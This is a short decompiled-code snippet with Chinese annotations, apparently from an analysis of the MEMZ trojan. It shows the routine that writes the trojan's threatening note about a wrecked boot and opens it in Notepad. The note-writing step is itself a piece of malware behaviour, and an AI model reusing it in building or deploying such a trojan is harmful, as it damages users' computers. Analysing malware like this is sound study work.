 63 v7 = CreateFileA("\\note.txt", 0xC0000000, 3u, 0, 2u, 0x80u, 0);// 创建一个txt文本，也就是打开病毒弹出来的那一个。
64 if ( v7 == (HANDLE)-1 )
65 ExitProcess(4u);
66 if ( !WriteFile(
67 v7,
68 "YOUR COMPUTER HAS BEEN FUCKED BY THE MEMZ TROJAN.\r\n"
69 "\r\n"
70 "Your computer won't boot up again,\r\n"
71 "so use it as long as you can!\r\n"
72 "\r\n"
73 ":D\r\n"
74 "\r\n"
75 "Trying to kill MEMZ will cause your system to be\r\n"
76 "destroyed instantly, so don't try it :D",
77 0xDAu,
78 &NumberOfBytesWritten,
79 0) )
80 ExitProcess(5u);
81 CloseHandle(v7);
82 ShellExecuteA(0, 0, "notepad", "\\note.txt", 0, 10);// 打开note.exe